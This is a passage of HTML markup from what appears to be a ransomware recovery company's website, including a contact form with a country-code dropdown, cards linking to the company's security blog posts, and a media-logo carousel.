									<option value="Mongolia	+ 976">Mongolia	+ 976</option>
									<option value="Montenegro	+ 382">Montenegro	+ 382</option>
									<option value="Montserrat	+ 1">Montserrat	+ 1</option>
									<option value="Morocco	+ 212">Morocco	+ 212</option>
									<option value="Mozambique	+ 258">Mozambique	+ 258</option>
									<option value="Myanmar	+ 95">Myanmar	+ 95</option>
									<option value="Namibia	+ 264">Namibia	+ 264</option>
									<option value="Nauru	+ 674">Nauru	+ 674</option>
									<option value="Nepal	+ 977">Nepal	+ 977</option>
									<option value="Netherlands	+ 31">Netherlands	+ 31</option>
									<option value="Netherlands Antilles	+ 599">Netherlands Antilles	+ 599</option>
									<option value="New Caledonia	+ 687">New Caledonia	+ 687</option>
									<option value="New Zealand	+ 64">New Zealand	+ 64</option>
									<option value="Nicaragua	+ 505">Nicaragua	+ 505</option>
									<option value="Niger	+ 227">Niger	+ 227</option>
									<option value="Nigeria	+ 234">Nigeria	+ 234</option>
									<option value="Niue	+ 683">Niue	+ 683</option>
									<option value="North Korea	+ 850">North Korea	+ 850</option>
									<option value="Northern Mariana Islands	+ 1">Northern Mariana Islands	+ 1</option>
									<option value="Norway	+ 47">Norway	+ 47</option>
									<option value="Oman	+ 968">Oman	+ 968</option>
									<option value="Pakistan	+ 92">Pakistan	+ 92</option>
									<option value="Palau	+ 680">Palau	+ 680</option>
									<option value="Palestine	+ 970">Palestine	+ 970</option>
									<option value="Panama	+ 507">Panama	+ 507</option>
									<option value="Papua New Guinea	+ 675">Papua New Guinea	+ 675</option>
									<option value="Paraguay	+ 595">Paraguay	+ 595</option>
									<option value="Peru	+ 51">Peru	+ 51</option>
									<option value="Philippines	+ 63">Philippines	+ 63</option>
									<option value="Pitcairn	+ 64">Pitcairn	+ 64</option>
									<option value="Poland	+ 48">Poland	+ 48</option>
									<option value="Portugal	+ 351">Portugal	+ 351</option>
									<option value="Puerto Rico	+ 1">Puerto Rico	+ 1</option>
									<option value="Qatar	+ 974">Qatar	+ 974</option>
									<option value="Republic of the Congo	+ 242">Republic of the Congo	+ 242</option>
									<option value="Reunion	+ 262">Reunion	+ 262</option>
									<option value="Romania	+ 40">Romania	+ 40</option>
									<option value="Russia	+ 7">Russia	+ 7</option>
									<option value="Rwanda	+ 250">Rwanda	+ 250</option>
									<option value="Saint Barthelemy	+ 590">Saint Barthelemy	+ 590</option>
									<option value="Saint Helena	+ 290">Saint Helena	+ 290</option>
									<option value="Saint Kitts and Nevis	+ 1">Saint Kitts and Nevis	+ 1</option>
									<option value="Saint Lucia	+ 1">Saint Lucia	+ 1</option>
									<option value="Saint Martin	+ 590">Saint Martin	+ 590</option>
									<option value="Saint Pierre and Miquelon	+ 508">Saint Pierre and Miquelon	+ 508</option>
									<option value="Saint Vincent and the Grenadines	+ 1">Saint Vincent and the Grenadines	+ 1</option>
									<option value="Samoa	+ 685">Samoa	+ 685</option>
									<option value="San Marino	+ 378">San Marino	+ 378</option>
									<option value="Sao Tome and Principe	+ 239">Sao Tome and Principe	+ 239</option>
									<option value="Saudi Arabia	+ 966">Saudi Arabia	+ 966</option>
									<option value="Senegal	+ 221">Senegal	+ 221</option>
									<option value="Serbia	+ 381">Serbia	+ 381</option>
									<option value="Seychelles	+ 248">Seychelles	+ 248</option>
									<option value="Sierra Leone	+ 232">Sierra Leone	+ 232</option>
									<option value="Singapore	+ 65">Singapore	+ 65</option>
									<option value="Sint Maarten	+ 1">Sint Maarten	+ 1</option>
									<option value="Slovakia	+ 421">Slovakia	+ 421</option>
									<option value="Slovenia	+ 386">Slovenia	+ 386</option>
									<option value="Solomon Islands	+ 677">Solomon Islands	+ 677</option>
									<option value="Somalia	+ 252">Somalia	+ 252</option>
									<option value="South Africa	+ 27">South Africa	+ 27</option>
									<option value="South Korea	+ 82">South Korea	+ 82</option>
									<option value="South Sudan	+ 211">South Sudan	+ 211</option>
									<option value="Spain	+ 34">Spain	+ 34</option>
									<option value="Sri Lanka	+ 94">Sri Lanka	+ 94</option>
									<option value="Sudan	+ 249">Sudan	+ 249</option>
									<option value="Suriname	+ 597">Suriname	+ 597</option>
									<option value="Svalbard and Jan Mayen	+ 47">Svalbard and Jan Mayen	+ 47</option>
									<option value="Swaziland	+ 268">Swaziland	+ 268</option>
									<option value="Sweden	+ 46">Sweden	+ 46</option>
									<option value="Switzerland	+ 41">Switzerland	+ 41</option>
									<option value="Syria	+ 963">Syria	+ 963</option>
									<option value="Taiwan	+ 886">Taiwan	+ 886</option>
									<option value="Tajikistan	+ 992">Tajikistan	+ 992</option>
									<option value="Tanzania	+ 255">Tanzania	+ 255</option>
									<option value="Thailand	+ 66">Thailand	+ 66</option>
									<option value="Togo	+ 228">Togo	+ 228</option>
									<option value="Tokelau	+ 690">Tokelau	+ 690</option>
									<option value="Tonga	+ 676">Tonga	+ 676</option>
									<option value="Trinidad and Tobago	+ 1">Trinidad and Tobago	+ 1</option>
									<option value="Tunisia	+ 216">Tunisia	+ 216</option>
									<option value="Turkey	+ 90">Turkey	+ 90</option>
									<option value="Turkmenistan	+ 993">Turkmenistan	+ 993</option>
									<option value="Turks and Caicos Islands	+ 1">Turks and Caicos Islands	+ 1</option>
									<option value="Tuvalu	+ 688">Tuvalu	+ 688</option>
									<option value="U.S. Virgin Islands	+ 1">U.S. Virgin Islands	+ 1</option>
									<option value="Uganda	+ 256">Uganda	+ 256</option>
									<option value="Ukraine	+ 380">Ukraine	+ 380</option>
									<option value="United Arab Emirates	+ 971">United Arab Emirates	+ 971</option>
									<option value="United Kingdom	+ 44">United Kingdom	+ 44</option>
									<option value="United States	+ 1">United States	+ 1</option>
									<option value="Uruguay	+ 598">Uruguay	+ 598</option>
									<option value="Uzbekistan	+ 998">Uzbekistan	+ 998</option>
									<option value="Vanuatu	+ 678">Vanuatu	+ 678</option>
									<option value="Vatican	+ 379">Vatican	+ 379</option>
									<option value="Venezuela	+ 58">Venezuela	+ 58</option>
									<option value="Vietnam	+ 84">Vietnam	+ 84</option>
									<option value="Wallis and Futuna	+ 681">Wallis and Futuna	+ 681</option>
									<option value="Western Sahara	+ 212">Western Sahara	+ 212</option>
									<option value="Yemen	+ 967">Yemen	+ 967</option>
									<option value="Zambia	+ 260">Zambia	+ 260</option>
									<option value="Zimbabwe	+ 263">Zimbabwe	+ 263</option>
									<option value=""></option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-phone elementor-col-50 elementor-sm-100 elementor-field-required elementor-mark-required">
												<label for="form-field-phone" class="elementor-field-label">
								Phone Number							</label>
														<input size="1" type="text" name="form_fields[phone]" id="form-field-phone" class="elementor-field elementor-size-sm  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-company elementor-col-100">
												<label for="form-field-company" class="elementor-field-label">
								Company							</label>
														<input size="1" type="text" name="form_fields[company]" id="form-field-company" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-interest elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-interest" class="elementor-field-label">
								I'm interested in ransomware:							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[interest]" id="form-field-interest" class="elementor-field-textual elementor-size-sm" required="required">
									<option value="Recovery">Recovery</option>
									<option value="Data Restore">Data Restore</option>
									<option value="Analysis">Analysis</option>
									<option value="Incident Response Planning">Incident Response Planning</option>
									<option value="Cyber Training">Cyber Training</option>
									<option value="Cyber Insurance">Cyber Insurance</option>
									<option value="Cyber Rights">Cyber Rights</option>
									<option value="Data Breach Protection">Data Breach Protection</option>
									<option value="Community">Community</option>
									<option value="Other">Other</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Tell us more about your problem							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="3" placeholder="Please briefly describe your situation: these details will help us understand your needs better."></textarea>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_36adbd2 elementor-col-100 recaptcha_v3-bottomleft">
					<div class="elementor-field" id="form-field-field_36adbd2"><div class="elementor-g-recaptcha" data-sitekey="6LdTkzYdAAAAAOObAki06JAkbAO38lUUpPWhHbUL" data-type="v3" data-action="Form" data-badge="bottomleft" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-50 e-form__buttons elementor-sm-100">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">REQUEST NOW</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a5006b elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a5006b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-718f320b" data-id="718f320b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b9d30c7 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="1b9d30c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">RANSOMWARE INSIGHTS</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-24f09378 elementor-widget elementor-widget-heading" data-id="24f09378" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Browse Our Ransomware Expert Resources</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1c7138e5 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="1c7138e5" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-43840 post type-post status-publish format-standard has-post-thumbnail hentry category-analysis tag-cybercrime tag-cybersecurity tag-helpransomware tag-malware tag-ransomware tag-ransomwareattack" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://helpransomware.com/react-server-components-security/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="300" src="https://helpransomware.com/wp-content/uploads/2025/12/Are-you-using-React-Server-Components-without-knowing-the-real-risk-HELPRANSOMWARE-2-300x300.png" class="attachment-medium size-medium wp-image-43852" alt="Are you using React Server Components without knowing the real risk- HELPRANSOMWARE" srcset="https://helpransomware.com/wp-content/uploads/2025/12/Are-you-using-React-Server-Components-without-knowing-the-real-risk-HELPRANSOMWARE-2-300x300.png 300w, https://helpransomware.com/wp-content/uploads/2025/12/Are-you-using-React-Server-Components-without-knowing-the-real-risk-HELPRANSOMWARE-2-150x150.png 150w, https://helpransomware.com/wp-content/uploads/2025/12/Are-you-using-React-Server-Components-without-knowing-the-real-risk-HELPRANSOMWARE-2-768x768.png 768w, https://helpransomware.com/wp-content/uploads/2025/12/Are-you-using-React-Server-Components-without-knowing-the-real-risk-HELPRANSOMWARE-2.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">analysis</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://helpransomware.com/react-server-components-security/" >
				Are you using React Server Components without knowing the real risk?			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://helpransomware.com/react-server-components-security/" aria-label="Read more about Are you using React Server Components without knowing the real risk?" tabindex="-1" >
			Browse »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-43638 post type-post status-publish format-standard has-post-thumbnail hentry category-analysis tag-cybercrime tag-cybersecurity tag-helpransomware tag-malware tag-ransomware tag-ransomwareattack" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://helpransomware.com/siemens-industrial-security-2025/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="300" src="https://helpransomware.com/wp-content/uploads/2025/12/SIEMENS-1-300x300.png" class="attachment-medium size-medium wp-image-43632" alt="SIEMENS helpransomware" srcset="https://helpransomware.com/wp-content/uploads/2025/12/SIEMENS-1-300x300.png 300w, https://helpransomware.com/wp-content/uploads/2025/12/SIEMENS-1-150x150.png 150w, https://helpransomware.com/wp-content/uploads/2025/12/SIEMENS-1-768x768.png 768w, https://helpransomware.com/wp-content/uploads/2025/12/SIEMENS-1.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">analysis</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://helpransomware.com/siemens-industrial-security-2025/" >
				Siemens: operational impact and growing risk for industrial environments			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://helpransomware.com/siemens-industrial-security-2025/" aria-label="Read more about Siemens: operational impact and growing risk for industrial environments" tabindex="-1" >
			Browse »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-43517 post type-post status-publish format-standard has-post-thumbnail hentry category-analysis tag-android-kernel-2 tag-android-vulnerabilities-2 tag-critical-infrastructure-5 tag-cybersecurity tag-digital-extortion-2 tag-helpransomware tag-incibe tag-lateral-movement-2 tag-mdm tag-mobile-device-security-2 tag-mobile-ransomware-2 tag-ransomware-attack-2" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://helpransomware.com/vulnerabilities-android-ransomware/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="300" src="https://helpransomware.com/wp-content/uploads/2025/12/Critical-vulnerabilities-in-Android-HelpRansomware-300x300.png" class="attachment-medium size-medium wp-image-43532" alt="Critical vulnerabilities in Android HelpRansomware" srcset="https://helpransomware.com/wp-content/uploads/2025/12/Critical-vulnerabilities-in-Android-HelpRansomware-300x300.png 300w, https://helpransomware.com/wp-content/uploads/2025/12/Critical-vulnerabilities-in-Android-HelpRansomware-150x150.png 150w, https://helpransomware.com/wp-content/uploads/2025/12/Critical-vulnerabilities-in-Android-HelpRansomware-768x768.png 768w, https://helpransomware.com/wp-content/uploads/2025/12/Critical-vulnerabilities-in-Android-HelpRansomware.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">analysis</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://helpransomware.com/vulnerabilities-android-ransomware/" >
				Critical vulnerabilities in Android: a strategic attack surface for ransomware			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://helpransomware.com/vulnerabilities-android-ransomware/" aria-label="Read more about Critical vulnerabilities in Android: a strategic attack surface for ransomware" tabindex="-1" >
			Browse »		</a>

				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-2021500 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="2021500" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-43905 post type-post status-publish format-standard has-post-thumbnail hentry category-solutions" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://helpransomware.com/thank-you-for-being-with-us-seasons-greetings/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="169" src="https://helpransomware.com/wp-content/uploads/2025/12/Happy-Holidays-HelpRansomware-300x169.png" class="attachment-medium size-medium wp-image-43914" alt="Happy Holidays-HelpRansomware" srcset="https://helpransomware.com/wp-content/uploads/2025/12/Happy-Holidays-HelpRansomware-300x169.png 300w, https://helpransomware.com/wp-content/uploads/2025/12/Happy-Holidays-HelpRansomware-1024x576.png 1024w, https://helpransomware.com/wp-content/uploads/2025/12/Happy-Holidays-HelpRansomware-768x432.png 768w, https://helpransomware.com/wp-content/uploads/2025/12/Happy-Holidays-HelpRansomware.png 1280w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">Solutions</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://helpransomware.com/thank-you-for-being-with-us-seasons-greetings/" >
				Thank You for Being with Us. Season’s Greetings!			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://helpransomware.com/thank-you-for-being-with-us-seasons-greetings/" aria-label="Read more about Thank You for Being with Us. Season’s Greetings!" tabindex="-1" >
			Browse »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-43705 post type-post status-publish format-standard has-post-thumbnail hentry category-solutions tag-business tag-helpransomware tag-ransomware tag-ransomwareattack" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://helpransomware.com/importance-of-protecting-data/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="300" src="https://helpransomware.com/wp-content/uploads/2025/12/Why-data-is-your-companys-most-important-asset-HelpRansomware-300x300.png" class="attachment-medium size-medium wp-image-43706" alt="Why data is your company&#039;s most important asset-HelpRansomware" srcset="https://helpransomware.com/wp-content/uploads/2025/12/Why-data-is-your-companys-most-important-asset-HelpRansomware-300x300.png 300w, https://helpransomware.com/wp-content/uploads/2025/12/Why-data-is-your-companys-most-important-asset-HelpRansomware-150x150.png 150w, https://helpransomware.com/wp-content/uploads/2025/12/Why-data-is-your-companys-most-important-asset-HelpRansomware-768x768.png 768w, https://helpransomware.com/wp-content/uploads/2025/12/Why-data-is-your-companys-most-important-asset-HelpRansomware.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">Solutions</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://helpransomware.com/importance-of-protecting-data/" >
				Why Data Is the Most Important Asset in Your Company			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://helpransomware.com/importance-of-protecting-data/" aria-label="Read more about Why Data Is the Most Important Asset in Your Company" tabindex="-1" >
			Browse »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-43560 post type-post status-publish format-standard has-post-thumbnail hentry category-solutions tag-business-impact-2 tag-cyberattack tag-data-recovery-7 tag-forensic-analysis-3 tag-helpransomware tag-ransomware tag-ransomware-cost-2 tag-reputation-damage-2" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://helpransomware.com/ransomware-impact-on-businesses/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="300" src="https://helpransomware.com/wp-content/uploads/2025/12/The-true-cost-of-ransomware-HelpRansomware-300x300.png" class="attachment-medium size-medium wp-image-43582" alt="The true cost of ransomware HelpRansomware" srcset="https://helpransomware.com/wp-content/uploads/2025/12/The-true-cost-of-ransomware-HelpRansomware-300x300.png 300w, https://helpransomware.com/wp-content/uploads/2025/12/The-true-cost-of-ransomware-HelpRansomware-150x150.png 150w, https://helpransomware.com/wp-content/uploads/2025/12/The-true-cost-of-ransomware-HelpRansomware-768x768.png 768w, https://helpransomware.com/wp-content/uploads/2025/12/The-true-cost-of-ransomware-HelpRansomware.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">Solutions</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://helpransomware.com/ransomware-impact-on-businesses/" >
				The true cost of ransomware: what your company could lose in minutes			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://helpransomware.com/ransomware-impact-on-businesses/" aria-label="Read more about The true cost of ransomware: what your company could lose in minutes" tabindex="-1" >
			Browse »		</a>

				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-614a8188 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="614a8188" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="#form-eng">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get Help Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7e0ccf72 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e0ccf72" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-34a91afa" data-id="34a91afa" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-106bf6ae elementor-section-full_width elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="106bf6ae" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-45cc76ea" data-id="45cc76ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-636b8885 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-skin-carousel elementor-arrows-yes elementor-widget elementor-widget-media-carousel" data-id="636b8885" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;lazyload&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;slides_per_view_mobile&quot;:&quot;1&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="logo forbes" data-background="https://helpransomware.com/wp-content/uploads/elementor/thumbs/logo-forbes-qjgelo0xxxqonswxxqjc7ocbzzlyzzq5x99auslhj4.png">

							<div class="swiper-lazy-preloader"></div>
			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="logo fortune" data-background="https://helpransomware.com/wp-content/uploads/elementor/thumbs/logo-fortune-qjgelm59k9o40kzo8pq32otet7v8klip8zybw8o9vk.png">

							<div class="swiper-lazy-preloader"></div>
			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="logo entrepreneur" data-background="https://helpransomware.com/wp-content/uploads/elementor/thumbs/logo-entrepreneur-qjgeln33r3pec6yb384pn6kvelqlsamfl4ltdimvpc.png">

							<div class="swiper-lazy-preloader"></div>
			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="logo el mundo" data-background="https://helpransomware.com/wp-content/uploads/elementor/thumbs/logo-el-mundo-qjgell7fdfmtoz11e7bgi71y7tzvcweywvaueypo1s.png">

							<div class="swiper-lazy-preloader"></div>
			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="logo cambio" data-background="https://helpransomware.com/wp-content/uploads/elementor/thumbs/logo-cambio-qjgeln33r3pec6yb384pn6kvelqlsamfl4ltdimvpc.jpg">

							<div class="swiper-lazy-preloader"></div>
			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="logo semana" data-background="https://helpransomware.com/wp-content/uploads/elementor/thumbs/logo-semana-qjgelo0xxxqonswxxqjc7ocbzzlyzzq5x99auslhj4.png">

							<div class="swiper-lazy-preloader"></div>
			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="logo la repubblica" data-background="https://helpransomware.com/wp-content/uploads/elementor/thumbs/logo-la-repubblica-qjgeloys4rryzevks8xys63sldhc7otw9dwsc2k3cw.png">

							<div class="swiper-lazy-preloader"></div>
			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="logo msn" data-background="https://helpransomware.com/wp-content/uploads/elementor/thumbs/logo-msn-qjgeloys4rryzevks8xys63sldhc7otw9dwsc2k3cw.png">

							<div class="swiper-lazy-preloader"></div>
			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="logo milano finanza" data-background="https://helpransomware.com/wp-content/uploads/elementor/thumbs/logo-milano-finanza-qjgelpwmblt9b0u7mrclcnv96rcpfdxmlik9tcip6o.png">

							<div class="swiper-lazy-preloader"></div>
			
					</div>
								</div>
									</div>
															<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous">
							<i aria-hidden="true" class="eicon-chevron-left"></i>						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next">
							<i aria-hidden="true" class="eicon-chevron-right"></i>						</div>
																	</div>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-63e9a478" data-id="63e9a478" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16fedbb7 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="16fedbb7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">AS SEEN ON</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-41cb5d41 elementor-widget elementor-widget-heading" data-id="41cb5d41" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">We are Recognized by Leading Publications</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-7d6d2d5f elementor-widget elementor-widget-text-editor" data-id="7d6d2d5f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									These features underscore our dedication to providing top-tier ransomware recovery services and our ongoing efforts to educate  businesses and individuals against cyber threats.								</div>
				</div>
				<div class="elementor-element elementor-element-1def6bcd elementor-align-left elementor-widget elementor-widget-button" data-id="1def6bcd" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#form-eng" target="_blank" title="about us">
